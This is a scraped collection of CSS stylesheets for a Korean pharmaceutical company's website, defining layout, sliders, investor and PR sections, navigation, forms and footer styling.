.sec3 .sld .swiper-slide .con .inner .eng{margin-bottom:13px;font-size:14px;letter-spacing:0;line-height:1.2em;}
.sec3 .sld .swiper-slide .con .inner .tit{font-size:32px;font-weight:600;line-height:1.2em;}
.sec3 .sld .swiper-slide .con .inner .wrap{display:none;position:relative;margin-top:20px;padding-top:25px;}
.sec3 .sld .swiper-slide .con .inner .wrap:before{content:'';position: absolute;left:50%;top:0;transform:translateX(-50%);width:50px;height:3px;background-color: #fff;}
.sec3 .sld .swiper-slide .con .inner .wrap .more{display:flex;justify-content:center;align-items:center;max-width:120px;width:100%;height:40px;background-color: #fff;border-radius:20px;margin:45px auto 0;font-size:15px;font-weight:300;color:#ff8b00;}
.sec3 .sld .swiper-slide .con:after{content:'';width:100%;height:100%;background-color:rgba(0,0,0,.3);position: absolute;left:0;top:0;border-radius:50%;transition:.3s;z-index:1;}
.sec3 .sld .swiper-slide .con:before{content:'';width:100%;height:100%;background:linear-gradient(0deg, #ff4e00, #ff8b00);width:100%;height:100%;border-radius:0;opacity:0;position: absolute;left:0;top:0;z-index:1;}
.sec3 .sld .swiper-slide .con .bg{position: absolute;left:0;top:0;right:0;bottom:0;}
.sec3 .sld .swiper-slide.swiper-slide-active .con{transform:scale(1);}
.sec3 .sld .swiper-slide.swiper-slide-active .con:after{opacity:0;}
.sec3 .sld .swiper-slide.swiper-slide-active .con:before{opacity:.9;}
.sec3 .sld .swiper-slide.swiper-slide-active .con .inner .wrap{display:block;}
.sec3 .sld .slide-btn{display:block;width:50px;height:50px;border-radius:50%;background-color:#fff;border:1px solid #ddd;background-repeat:no-repeat;background-size:23px;background-position:50% 50%;transition:.3s;position: absolute;top:50%;transform:translateY(-50%);z-index:3;}
.sec3 .sld .slide-btn.prev{background-image:url('../images/main/rnd-prev.png');left:50%;margin-left:-245px;}
.sec3 .sld .slide-btn.next{background-image:url('../images/main/rnd-next.png');right:50%;margin-right:-245px;}
.sec3 .sld .slide-btn:hover{background-color: #ff4e00;border-color: #ff4e00;}
.sec3 .sld .slide-btn.prev:hover{background-image:url('../images/main/rnd-prev-on.png');}
.sec3 .sld .slide-btn.next:hover{background-image:url('../images/main/rnd-next-on.png');}

.sec4{background-image:url('../images/main/investor-bg.jpg');}
.sec4 .cate{margin-bottom:30px;}
.sec4 .cate ul{display:flex;justify-content:center;align-items:center;margin:0 -10px;}
.sec4 .cate ul li{max-width:160px;width:100%;padding:0 10px;}
.sec4 .cate ul li a{display:flex;justify-content:center;align-items:center;height:50px;border-radius:25px;border:1px solid rgba(255,255,255,.5);font-size:18px;font-weight:600;text-align:center;color: #fff;}
.sec4 .cate ul li.active a{border:none;background:linear-gradient(to left, #ff4e00, #ff8b00);}
.doc-more{display:flex;justify-content:flex-end;}
.doc-more .btn{display:flex;justify-content:center;align-items:center;width:30px;height:30px;border:1px solid rgba(255,255,255,.5);border-radius:50%;transition:.3s;background:url('../images/main/ic-more.png')no-repeat 50% 50%/14px;}
.doc-more .btn:hover{background-color: #ff8b00;border-color: #ff8b00;}
.main-investor{position:relative;}
.main-investor .slick-arrow{position: absolute;top:50%;margin-top:-15px;width:50px;height:50px;border-radius:50%;border:1px solid rgba(255,255,255,.5);font-size:0;background-color:transparent;background-repeat:no-repeat;background-size:23px;z-index:1;transition:.3s;background-position:50% 50%;}
.main-investor .slick-prev{background-image:url('../images/main/rnd-prev-on.png');left:-105px;}
.main-investor .slick-next{background-image:url('../images/main/rnd-next-on.png');right:-105px;}
.main-investor .slick-arrow:hover{background-color: #ff8b00;border-color: #ff8b00;}
.main-investor .slick-list{padding-top:20px;margin:0 -15px;}
.main-investor .item{padding:0 15px;}
.main-investor .item .box{display:block;position:relative;min-height:310px;padding:35px 40px;background-color: #fff;border-radius:0 0 30px 0;overflow:hidden;transition:.3s;}
.main-investor .item .box .inner{position:relative;z-index:2;}
.main-investor .item .box:after{content:'';border-radius:0 0 30px 0;border:2px solid #ff8b00;position: absolute;left:0;top:0;right:0;bottom:0;opacity:0;z-index:1;transition:.3s;}
.main-investor .item .box.type1:after{border-color:#ff8b00;}
.main-investor .item .box.type2:after{border-color:#ff4e00;}
.main-investor .item .box.type3:after{border-color:#58585a;}
.main-investor .item .box:hover{margin-top:-20px;}
.main-investor .item .box:hover:after{opacity:1;}
.main-investor .item .box .label{display:inline-block;margin-bottom:15px;padding:0 7px;font-weight:500;color: #fff;line-height:23px;}
.main-investor .item .box.type1 .label{background-color: #ff8b00;}
.main-investor .item .box.type2 .label{background-color: #ff4e00;}
.main-investor .item .box.type3 .label{background-color: #58585a;}
.main-investor .item .box .tit{margin-bottom:20px;font-size:22px;font-weight:600;color: #242424;display: inline-block;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;width:100%;}
.main-investor .item .box .tt{line-height:1.63em;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:3;-webkit-box-orient: vertical;}
.main-investor .item .box .date{margin-top:40px;font-size:15px;color:#a9a9a9;line-height:1.4em;}

.sec5{background-image:url('../images/main/pr-bg.jpg');}
.sec5 .sec-tit .tit{color: #242424;}
.sec5 .sec-tit .tt{color: #686868;}
.sec5 ul{display:flex;margin:0 -15px;}
.sec5 ul li{width:50%;padding:0 15px;}
.sec5 ul li a{display:block;border-radius:0 0 30px 0;box-shadow:0 0 20px rgba(0,0,0,.2);overflow:hidden;background-color:#fff;height:100%;}
.sec5 ul li a .tt-wrap{position:relative;padding:25px 30px;}
.sec5 ul li a .tt-wrap .cart{margin-bottom:5px;font-size:14px;line-height:1.2em;}
.sec5 ul li a .tt-wrap .tit{margin-bottom:10px;font-size:26px;line-height:1.2em;font-weight:600;color: #242424;}
.sec5 ul li a .tt-wrap .doc-more{position: absolute;right:30px;bottom:25px;}
.sec5 ul li a .tt-wrap .doc-more .btn{background-image:url('../images/main/ic-more-off.png');border-color: #6b6b6b;}
.sec5 ul li a:hover .tt-wrap .doc-more .btn{background-image:url('../images/main/ic-more.png');background-color: #ff8b00;border-color: #ff8b00;}

.sec6{background-image:url('../images/main/career-bg.jpg');}
.sec6 ul{display:flex;}
.sec6 ul li{width:33.3333%;}
.sec6 ul li .box{display:block;position:relative;width:100%;padding-bottom:100%;border:1px solid rgba(255,255,255,.2);margin-left:-1px;transition:.3s;}
.sec6 ul li .box .inner{position: absolute;left:0;width:100%;top:50%;transform:translateY(-50%);z-index:2;transition:.3s;color: #fff;padding:0 20px;text-align:center;}
.sec6 ul li .box .inner .ic{display:flex;justify-content:center;margin-bottom:25px;}
.sec6 ul li .box .inner .ic img.on{display:none;}
.sec6 ul li .box .inner .tit{margin-bottom:20px;font-size:26px;font-weight:600;line-height:1.2em;}
.sec6 ul li .box .inner .tt{line-height:1.63em;}
.sec6 ul li .box .more{display:flex;justify-content:center;align-items:center;position:absolute;left:50%;transform:translateX(-50%);bottom:0;width:180px;height:44px;border-radius:20px 20px 0 0;background-color:#fff;color: #ff8b00;transition:.3s;opacity:0;z-index:2;}
.sec6 ul li .box .more span{margin-left:16px;}
.sec6 ul li .box .hover{position:absolute;left:0;top:0;right:0;bottom:0;background:linear-gradient(120deg, #ff8b00, #ff4e00);opacity:0;transition:.1s;}
.sec6 ul li .box:hover .inner{margin-top:-15px;}
.sec6 ul li .box:hover .inner .ic img.off{display:none;}
.sec6 ul li .box:hover .inner .ic img.on{display:block;}
.sec6 ul li .box:hover .hover{opacity:.9;}
.sec6 ul li .box:hover .more{opacity:1;}

/* sub page */
.sub-visual {position:relative; height:300px; z-index:10;overflow:hidden;}
.sub-visual .tt-wrap{position: absolute;left:0;top:50%;transform:translateY(-50%);margin-top:-15px;z-index:1;width:100%;text-align:center;color: #fff;text-shadow:3px 3px 5px rgba(0,0,0,.4);}
.sub-visual .tt-wrap .tit{margin-bottom:10px;font-size:50px;line-height:1.2em;font-weight:700;}
.sub-visual .background {
	position:absolute; 
	top:0; 
	left:0;
	width:100%; height:100%;	
	background-position:50% 50%;
	background-repeat:no-repeat;
	background-size:cover;
	transform:scale(1.09);
    -ms-transform:scale(1.09); /* IE 9 */
    -moz-transform:scale(1.09); /* Firefox */
    -webkit-transform:scale(1.09); /* Safari and Chrome */
    -o-transform:scale(1.09); /* Opera */
	transition: all 2s ease-out 0s;
	transition-delay: 0.1s;
	z-index:0;
}
.sub-visual.load .background {
	transform:scale(1);
    -ms-transform:scale(1); /* IE 9 */
    -moz-transform:scale(1); /* Firefox */
    -webkit-transform:scale(1); /* Safari and Chrome */
    -o-transform:scale(1); /* Opera */
}

#lnb{position:relative;z-index:12;max-width:1200px;width:100%;margin:-30px auto 0;background-color: #ff8b00;}
.lnb ul{display:flex;}
.lnb ul li{width:auto;flex:1;}
.lnb ul li a{display:flex;justify-content:center;align-items:center;height:60px;color: #fff;font-size:18px;line-height:1.2em;font-weight:600;text-align:center;padding:0 10px;}
.lnb ul li.active a{color: #ff8b00;background-color:#fff;}

.sub-title{margin:95px 0 60px;text-align:center;}
.sub-title h1{font-size:35px;font-weight:600;line-height:1.2em;color: #242424;}
.recruit .btm-con .title{margin-bottom:60px;font-size:35px;font-weight:600;line-height:1.2em;color: #242424;text-align:center;}

.real-cont {padding:0 0 100px;}

/* footer */
#sub #footer{border-top:1px solid #ddd;}
#footer {padding:40px;font-size:14px;line-height:1.83em;color: #4d4d4d;font-weight:300;}
#footer .contain{display:flex;max-width:1460px;}
#footer .foot-logo{margin-right:30px;}
#footer .foot-info{padding-top:10px;min-width:0;width:1%;flex:1 1 auto;}
#footer .foot-info address{font-style:normal;}
#footer .foot-info address p{display:inline-block;}
#footer .foot-info address p .foot-site{font-weight:500;color: #58585a;}
#footer .foot-info address .bar{display:inline-block;margin:0 15px;width:1px;height:10px;background-color:#ddd;}
#footer .foot-info .copy span{margin-right:5px;}
#footer .foot-info .copy span a{display:inline-block;}

.scroll-top{display:flex;justify-content:center;align-items:center;position: fixed;right:30px;bottom:30px;z-index:100;width:60px;height:60px;background:linear-gradient(120deg, #ff8b00, #ff4e00);border-radius:50%;}
.fp-viewing-HOME .scroll-top{display:none;}

/* for mobile */
.only-mobile {display:none;}
.btn-m-menu {display:flex;justify-content:center;align-items:center; position:absolute; top:0; right:0; width:100px; height:100px;  text-align:center; text-indent:-9999em; z-index:99; transition:all 0.5s ease-in-out;background:url('../images/common/menu-bg.jpg')no-repeat 50% 50%/cover;}
.mobile-navigation {position:fixed; top:0; right:0; width:50%; height:100%; overflow:auto; transition:.3s ease-in-out; -ms-transform:translateX(100%); transform:translateX(100%); background:#fff; z-index:202;}
.mobile-navigation .logo{position: absolute;left:50px;top:27px;}
.mobile-navigation .close {display:flex;justify-content:center;align-items:center;position:absolute; top:0; right:0; width:100px; height:100px; text-indent:-9999em; overflow:hidden;}
.mobile-navigation .inner{padding:100px 50px 50px;}
.mobile-navigation .inner .nav-menu>ul>li{padding:25px 0;border-bottom:1px solid #ebebeb;}
.mobile-navigation .inner .nav-menu>ul>li:first-child{border-top:1px solid #ebebeb;}
.mobile-navigation .inner .nav-menu>ul>li:hover>a{color: #ff8b00;}
.mobile-navigation .inner .nav-menu>ul>li>a{font-size:30px;font-weight:600;line-height:1.2em;color: #242424;transition:.3s;}
.mobile-navigation .inner .nav-menu>ul>li .submenu{margin-top:10px;}
.mobile-navigation .inner .nav-menu>ul>li .submenu>ul{display:flex;flex-wrap:wrap;margin:0 -17px -10px;}
.mobile-navigation .inner .nav-menu>ul>li .submenu>ul>li{padding:0 17px;margin-bottom:10px;}
.mobile-navigation .inner .nav-menu>ul>li .submenu>ul>li>a{position:relative;font-size:16px;font-weight:500;line-height:1.4em;transition:.3s;}
.mobile-navigation .inner .nav-menu>ul>li .submenu>ul>li>a:after{content:'';width:0;height:1px;background-color:#ff8b00;position: absolute;left:50%;bottom:0;transition:.3s;opacity:0;}
.mobile-navigation .inner .nav-menu>ul>li .submenu>ul>li>a:hover{color:#ff8b00;}
.mobile-navigation .inner .nav-menu>ul>li .submenu>ul>li>a:hover:after{width:100%;left:0;opacity:1;}

.mobile-overlay {display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:#000; opacity:0.8; z-index:201;}

html.menu-opened {overflow:hidden;}
html.menu-opened .mobile-navigation {-ms-transform:translateX(0); transform:translateX(0); }
html.menu-opened .mobile-overlay {display:block;}


--- FILE ---
content_type: text/css
request_url: https://tdspharm.com/css/reset.css
body_size: 7890
content:
@charset "utf-8";

.pri{color:#ff8b00 !important;}
.snd{color:#ff5200 !important;}
.thr{color:#58585a !important;}

* {-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
:after, :before {-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}

/* reset */
body,p,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dt,dd,table,th,td,form,fieldset,legend,input,textarea,button,select,figure,figcaption{margin:0;padding:0}
body,input,textarea,select,button,table{font-family:'Pretendard','Open Sans',AppleGothic,helvetica,sans-serif;font-size:16px;line-height:1.75em;color:#454545;word-break:keep-all;-webkit-text-size-adjust:none;letter-spacing:-.03em;}
img{border:0;max-width:100%;vertical-align:top;}
ul,ol{list-style:none}
fieldset{border:none}
fieldset legend {overflow:hidden;width:0;height:0;margin:0;padding:0;font-size:0;line-height:0;text-indent:-999em;}
button{cursor:pointer}
header,hgroup,article,nav,footer,figure,figcaption,canvas,section,time{display:block}
hr {clear:both;display:none;}
img[usemap] {border:none; height:auto; max-width:100%; width:auto;}

a{
	color:inherit;
	text-decoration:none;
	-webkit-transition: all 0.2s ease-in-out;
	   -moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		 -o-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
}
a:hover,
a:active{
	-webkit-transition: all 0.2s ease-in-out;
	   -moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		 -o-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
}

::-webkit-input-placeholder {color:#878787;}
:-moz-placeholder {color:#878787;}
::-moz-placeholder {color:#878787;}
:-ms-input-placeholder {color:#878787;}
:placeholder-shown {color:#878787;}

table caption {overflow:hidden;width:0;height:0;margin:0;padding:0;font-size:0;line-height:0;text-indent:-999em;}
input[type="radio"], input[type="checkbox"] {vertical-align:middle !important; margin:-.2em 3px 0 0 !important;}
input,select {vertical-align:middle; background:#fff;}
input,textarea,button{-webkit-appearance:none;-webkit-border-radius:0}
input[type='checkbox']{-webkit-appearance:checkbox} 
input[type='radio']{-webkit-appearance:radio}

/* user class */
h1,h2,h3,h4,h5,h6,strong,th,.bold{font-weight:700;}
.semibold {font-weight:500;}
.clear{clear:both;}
.clearfix:after {content:" "; display:block; clear:both;}
.blind {position:absolute;overflow:hidden;width:0;height:0;margin:0;padding:0;font-size:0;line-height:0;}
.pointer {cursor:pointer;}
.input {height:44px; padding:6px 16px; color:#505050; font-size:15px; line-height:1.5em; border:1px solid #ddd;}
.input[readonly] {background-color:#e8e8e8; color:#aaaaaa;}
.input.datepicker {padding-right:40px; background:#fff url('/images/bbs/datepicker_icon.png') right 10px center no-repeat;}
textarea.input {height:auto; padding:13px 16px; overflow:auto; resize:none;}
select.input {padding-right:40px; background:#fff url('/images/bbs/select.png') right 14px center no-repeat; -webkit-appearance:none; -moz-appearance:none; appearance:none;}
select.input::-ms-expand {display:none;}
input[type=file].input {padding:0;}

.mgb2 {margin-bottom:2px !important;}
.mgb3 {margin-bottom:3px !important;}
.mgb4 {margin-bottom:4px !important;}
.mgb5 {margin-bottom:5px !important;}
.mgb6 {margin-bottom:6px !important;}
.mgb7 {margin-bottom:7px !important;}
.mgb8 {margin-bottom:8px !important;}
.mgb9 {margin-bottom:9px !important;}
.mgb10 {margin-bottom:10px !important;}
.mgb15 {margin-bottom:15px !important;}
.mgb20 {margin-bottom:20px !important;}
.mgb30 {margin-bottom:30px !important;}
.mgb40 {margin-bottom:40px !important;}
.mgb50 {margin-bottom:50px !important;}

.fl {float:left;}
.fr {float:right;}

.space-center {text-align:center !important;}
.space-right {text-align:right !important;}
.space-left {text-align:left !important;}

.inline-block {display:inline-block;}

.video-container {position:relative; padding-bottom:56.25%; overflow:hidden;}
.video-container video,
.video-container iframe {position:absolute; top:0; left:0; width:100%; height:100%;}

.radiobox {display:inline-block; position:relative; vertical-align:middle; margin-top:-.2em;}
.radiobox input {position:absolute; top:0; left:0; width:0; height:0; border:0; opacity:0; z-index:-1;}
.radiobox label {display:inline-block;}
.radiobox label:before {content:""; display:inline-block; vertical-align:middle; margin:-.2em 8px 0 0; width:18px; height:18px; background-color:#f4f4f4; border:1px solid #ccc; border-radius:100%;}
.radiobox input:checked + label:before {background:#fff url("/images/bbs/radiobox.png") 50% 50% no-repeat;}
.radiobox input:focus + label:before {outline:2px solid highlight;}

.checkbox {display:inline-block; position:relative; vertical-align:middle; margin-top:-.2em;}
.checkbox input {position:absolute; top:0; left:0; width:0; height:0; border:0; opacity:0; z-index:-1;}
.checkbox label {display:inline-block;}
.checkbox label:before {content:""; display:inline-block; vertical-align:middle; margin:-.2em 8px 0 0; width:18px; height:18px; background-color:#f4f4f4; border:1px solid #ccc;}
.checkbox input:checked + label:before {background:#ff8b00 url("/images/bbs/checkbox.png") 50% 50% no-repeat; border-color:#ff8b00;}
.checkbox input:focus + label:before {outline:2px solid highlight;}

.table-responsive {display:block; width:100%; overflow-x:auto; -webkit-overflow-scrolling:touch;}

/* ui datepicker */
.ui-datepicker {display:none; background:#fff; margin-top:2px; border-radius:10px; padding:0 8px 8px; width:250px; box-shadow:0 0 3px rgba(0,0,0,.3);}
.ui-datepicker-header {position:relative; margin:0 -8px 6px; padding:5px 0; background:#28ac9a; border-radius:10px 10px 0 0;}
.ui-datepicker-prev,
.ui-datepicker-next {position:absolute; width:32px; height:32px; top:50%; cursor:pointer; margin-top:-16px; border-radius:100%; overflow:hidden; text-indent:-999em; background-position:50% 50%; background-repeat:no-repeat;}
.ui-datepicker-prev {left:0; background-image:url("/images/bbs/datepicker_prev.png");}
.ui-datepicker-next {right:0; background-image:url("/images/bbs/datepicker_next.png");}
.ui-datepicker-title {text-align:center; color:#fff; font-size:18px; line-height:30px; font-weight:500;}
.ui-datepicker-title select {border:0; margin:-.2em 2px 0; width:70px; height:30px; color:#000; font-size:15px; padding:0 10px 0 6px; vertical-align:middle;}
.ui-datepicker-calendar {width:100%; border-collapse:collapse; border-spacing:0px;}
.ui-datepicker-calendar th {padding:2px 0; text-align:center; font-size:14px; font-weight:500; line-height:30px; color:#222;}
.ui-datepicker-calendar td {padding:0; text-align:center; font-size:13px; font-weight:400; line-height:30px; color:#666;}
.ui-datepicker-calendar .ui-state-default {display:inline-block;width:30px;border-radius:4px;}
.ui-datepicker-calendar .ui-state-hover {background-color:#eee; color:#222;}
.ui-datepicker-calendar .ui-state-active {background-color:#28ac9a; color:#fff;}
.ui-datepicker-other-month .ui-state-default {color:#ccc;}
.ui-datepicker-last {margin-left:-43px;}
.ui-datepicker-trigger {width:44px; height:44px; margin-left:-1px; background:url('/images/bbs/datepicker_icon.png') 50% 50% no-repeat; border:1px solid #aaa; vertical-align:middle; overflow:hidden; text-indent:-999em;}

@media (max-width: 640px) {
	.input.datepicker {background-image:url("../images/bbs/datepicker_icon_x2.png"); background-size:22px auto;}

	.ui-datepicker-prev,
	.ui-datepicker-next {background-size:8px auto;}
	.ui-datepicker-prev {background-image:url("../images/bbs/datepicker_prev_x2.png");}
	.ui-datepicker-next {background-image:url("../images/bbs/datepicker_next_x2.png");}
	.ui-datepicker-trigger {width:38px; height:38px;}
}

--- FILE ---
content_type: text/css
request_url: https://tdspharm.com/css/doc.css?v=2025-01-20
body_size: 26530
content:
 @charset "utf-8";
/* doc.css는 디자인페이지 스타일을 정의합니다. */
.ph .content{padding:100px 0;}
.ph .content:first-child{padding-top:0;}
.ph .content:last-child{padding-bottom:0;}
.ph .content:nth-child(even){background-color: #f8f8f8;}
.ph .con1 .cnt{max-width:1000px;width:100%;margin:0 auto;}
.ph .con1 .cnt ul{display:flex;margin:0 -20px;}
.ph .con1 .cnt ul li{width:50%;padding:0 20px;}
.ph .con1 .cnt ul li .box{padding:70px 20px;height:100%;border-radius:15px;border:1px solid #ff8b00;text-align:center;}
.ph .con1 .cnt ul li .box .tit{margin-bottom:30px;font-size:30px;font-weight:600;line-height:1.2em;color:#ff8b00;}
.ph .con1 .cnt ul li .box .ic{margin-bottom:30px;}
.ph .con1 .cnt ul li .box .tt{font-size:18px;line-height:1.67em;}
.ph .con1 .cnt ul li.type2 .box{border-color: #ff5200;}
.ph .con1 .cnt ul li.type2 .box .tit{color: #ff5200;}
.ph .con2 .contain{display:flex;align-items:center;}
.ph .con2 .img{width:50%;}
.ph .con2 .img img{border-radius:15px;}
.ph .con2 .tt-wrap{width:50%;padding-left:75px;}
.ph .con2 .tt-wrap .tit{margin-bottom:20px;font-size:26px;font-weight:600;color: #242424;line-height:1.2em;}
.ph .con2 .tt-wrap .wrap p{margin-bottom:20px;font-size:17px;line-height:1.76em;}
.ph .con2 .tt-wrap .wrap p:last-child{margin-bottom:0;}
.ph .con3 .title{margin-bottom:55px;text-align:center;font-size:30px;font-weight:600;color: #242424;line-height:1.2em;}
.ph .con3 ul{display:flex;justify-content:space-between;position:relative;margin:0 -10px;}
.ph .con3 ul:before{content:'';position: absolute;left:50%;top:100px;transform:translateX(-50%);width:90%;height:1px;border-bottom:1px dashed #ff8b00;}
.ph .con3 ul li{padding:0 10px;text-align:center;z-index:1;position:relative;}
.ph .con3 ul li .cc{display:flex;justify-content:center;align-items:center;position:relative;width:200px;height:200px;margin:0 auto 20px;border-radius:50%;border:1px dashed #ff8b00;background-color: #fff;}
.ph .con3 ul li .cc .ic{display:flex;justify-content:center;align-items:center;width:165px;height:165px;border-radius:50%;background-color:#ff8b00;box-shadow:0 0 20px rgba(0,0,0,.1);}
.ph .con3 ul li .tit{margin-bottom:7px;font-size:20px;font-weight:600;color: #242424;line-height:1.2em;}
.ph .con3 ul li .eng{color: #686868;}
.ph .con3 ul li:nth-child(even) .cc{border-color: #ff5200;}
.ph .con3 ul li:nth-child(even) .cc .ic{background-color: #ff5200;}

.greeting{display:flex;align-items:flex-start;}
.greeting .tt-wrap{position:relative;min-width:0;width:1%;flex:1 1 auto;margin-right:50px;}
.greeting .tt-wrap:before{content:'';position: absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:-1;width:395px;height:395px;background:url('../images/sub/greeting-deco.jpg')no-repeat 50% 50%/contain;}
.greeting .tt-wrap .tit{margin-bottom:30px;font-size:28px;color: #242424;font-weight:600;line-height:1.4em;}
.greeting .tt-wrap .wrap p{margin-bottom:35px;font-size:17px;line-height:1.875em;}
.greeting .tt-wrap .wrap p:last-child{margin-bottom:0;}
.greeting .img-wrap{text-align:center;}
.greeting .img-wrap .img{border-radius:20px;overflow:hidden;box-shadow:0 0 30px rgba(0,0,0,.2);}
.greeting .img-wrap .ceo{display:flex;justify-content:center;align-items:center;margin-top:55px;font-size:18px;font-weight:500;color: #242424;line-height:1.2em;}
.greeting .img-wrap .ceo .sign{margin-left:30px;}

.history .content{padding-bottom:60px;margin-bottom:60px;border-bottom:1px solid #ddd;}
.history .content:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none;}
.history .content .top-img{margin-bottom:55px;}
.history .content .con{display:flex;}
.history .content .con .title{width:355px;font-size:50px;font-weight:700;}
.history .content .con .list{position:relative;min-width:0;width:1%;flex:1 1 auto;}
.history .content .con .list:before{content:'';position: absolute;left:100px;top:10px;width:1px;height:98%;background:url('../images/sub/history-line.jpg')repeat 50% 50%/contain;}
.history .content .con .list .row{display:flex;margin-bottom:40px;}
.history .content .con .list .row:last-child{margin-bottom:0;}
.history .content .con .list .row .year{position:relative;width:100px;font-size:26px;font-weight:700;color: #242424;}
.history .content .con .list .row .year:after{content:'';position: absolute;right:-10px;top:4px;width:20px;height:20px;background:url('../images/sub/history-bullet.jpg')no-repeat 50% 50%/contain;border-radius:50%:}
.history .content .con .list .row .info{min-width:0;width:1%;flex:1 1 auto;padding-left:40px;}
.history .content .con .list .row .info ul li{display:flex;margin-bottom:10px;}
.history .content .con .list .row .info ul li:last-child{margin-bottom:0;}
.history .content .con .list .row .info ul li .date{width:90px;font-size:18px;font-weight:500;color: #242424;}
.history .content .con .list .row .info ul li .tt{min-width:0;width:1%;flex:1 1 auto;padding-top:1px;}

.ci .content{display:flex;margin-bottom:100px;}
.ci .content:last-child{margin-bottom:0;}
.ci .content .tt-wrap{min-width:0;width:1%;flex:1 1 auto;margin-right:40px;}
.ci .content .tt-wrap .tit{position:relative;padding-left:30px;font-size:20px;margin-bottom:10px;font-weight:600;color:#242424;line-height:1.4em;}
.ci .content .tt-wrap .tit:before{content:'';position: absolute;left:0;top:4px;width:18px;height:18px;border:4px solid #ff8b00;border-radius:50%;background-color: #fff;}
.ci .content .tt-wrap .tt{padding-left:30px;}
.ci .content .cnt{width:630px;}
.ci .content .cnt .img-wrap{text-align:center;}
.ci .content .cnt .img-wrap p{margin-top:15px;}
.ci .content .cnt .color{display:flex;margin:0 -15px;}
.ci .content .cnt .color li{display:flex;align-items:center;width:50%;padding:0 15px;}
.ci .content .cnt .color li .box{width:100px;height:100px;border-radius:10px;margin-right:20px;}
.ci .content .cnt .color li .info{min-width:0;width:1%;flex:1 1 auto;}
.ci .content .cnt .color li .info .tit{margin-bottom:3px;font-size:18px;font-weight:500;color:#242424;}
.ci .content .cnt .color li .info .wrap p{font-size:15px;line-height:1.4em;}

.partner ul{display:flex;flex-wrap:wrap;margin:0 -15px -55px;}
.partner ul li{width:25%;text-align:center;padding:0 15px;margin-bottom:55px;}
.partner ul li p{margin-top:15px;font-weight:500;}

.contri .top-tt{margin-bottom:55px;text-align:center;font-size:20px;line-height:1.60em;font-weight:500;color: #242424;}

.location .content{display:flex;align-items:center;padding-bottom:60px;margin-bottom:60px;border-bottom:1px solid #ddd;}
.location .content:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0;}
.location .content .maps{width:50%;}
.location .content .maps .root_daum_roughmap {width:100% !important; height:400px !important;}
.location .content .maps .root_daum_roughmap .wrap_map {height:400px !important;}
.location .content .maps .roughmap_lebel_text {line-height:0 !important; font-size:0 !important;}
.location .content .maps .map_border{display:none;}
.location .content .maps .roughmap_lebel_text:after {content:"본사/ 판교 기술연구소"; font-size:12px; line-height:15px;}
.location .content .maps.type2 .roughmap_lebel_text:after{content:"오송공장";}
.location .content .maps.type3 .roughmap_lebel_text:after{content:"음성공장";}
.location .content .info{width:50%;padding-left:80px;}
.location .content .info .tit{margin-bottom:25px;font-size:26px;line-height:1.4em;font-weight:600;color: #242424;}
.location .content .info .wrap{margin-bottom:70px;}
.location .content .info .wrap dl{display:flex;margin-bottom:20px;}
.location .content .info .wrap dl:last-child{margin-bottom:0;}
.location .content .info .wrap dl dt{position:relative;padding-left:25px;width:80px;margin-right:17px;font-size:18px;font-weight:500;color:#242424;}
.location .content .info .wrap dl dt:before{content:'';position: absolute;left:0;top:5px;width:17px;height:16px;background:url('../images/sub/loc-ic1.png')no-repeat 50% 50%/contain;}
.location .content .info .wrap dl.type2 dt:before{background-image:url('../images/sub/loc-ic2.png');}
.location .content .info .wrap dl.type3 dt:before{background-image:url('../images/sub/loc-ic3.png');}
.location .content .info .wrap dl dt:after{content:'';width:1px;height:10px;background-color: #ddd;position: absolute;right:0;top:8px;}
.location .content .info .wrap dl dd{min-width:0;width:1%;flex:1 1 auto;line-height:1.56em;padding-top:2px;}
.location .content .info .btn{display:flex;justify-content:center;align-items:center;width:150px;height:50px;border-radius:25px;background-color:#ff8b00;color: #fff;font-size:16px;font-weight:500;}
.location .content .info .btn span{margin-left:25px;}

.pr-search{max-width:780px;width:100%;margin:0 auto 60px;}
.pr-search .wrap{display:flex;border:2px solid #ff8b00;}
.pr-search .wrap .txt{min-width:0;width:1%;flex:1 1 auto;height:100%;height:76px;border:none;background-color:#fff;padding:0 30px;font-size:18px;}
.pr-search .wrap .txt:focus{outline:none;}
.pr-search .wrap .txt::placeholcer{font-size:18px;color: #909090;font-weight:500;}
.pr-search .wrap .btn{display:flex;justify-content:center;align-items:center;width:76px;height:76px;background-color: #ff8b00;border:none;}

.name-cate{display:flex;margin-bottom:60px;border-top:2px solid #242424;border-bottom:1px solid #ddd;}
.name-cate .tit{display:flex;justify-content:center;align-items:center;width:150px;background-color: #f8f8f8;font-size:18px;font-weight:600;color:#242424;}
.name-cate .wrap{min-width:0;width:1%;flex:1 1 auto;}
.name-cate .wrap .row{padding:20px 30px;border-bottom:1px solid #ddd;}
.name-cate .wrap .row:last-child{border-bottom:none;}
.name-cate .wrap .row ul{display:flex;flex-wrap:wrap;margin-bottom:-20px;}
.name-cate .wrap .row ul li{margin-right:54px;margin-bottom:20px;}
.name-cate .wrap .row ul li:last-child{margin-right:0;}
.name-cate .wrap .row ul li a{display:block;position:relative;color: #8d8d8d;z-index:2;line-height:1em;}
.name-cate .wrap .row ul li a:before{content:'';position: absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:28px;height:28px;border-radius:50%;background-color:#ff8b00;opacity:0;z-index:-1;}
.name-cate .wrap .row ul li.active a{color: #fff;}
.name-cate .wrap .row ul li.active a:before{opacity:1;}

.pr-menu{margin-bottom:60px;}
.pr-menu ul{display:flex;justify-content:center;margin:0 -10px;}
.pr-menu ul li{max-width:180px;width:100%;padding:0 10px;}
.pr-menu ul li a{display:flex;justify-content:center;align-items:center;height:50px;border-radius:25px;border:1px solid #ff5300;text-align:center;color: #ff5300;font-size:17px;line-height:1.2em;font-weight:600;}
.pr-menu ul li.active a{color: #fff;background-color: #ff5300;}

.pr-list{padding-bottom:55px;border-bottom:1px solid #ddd;}
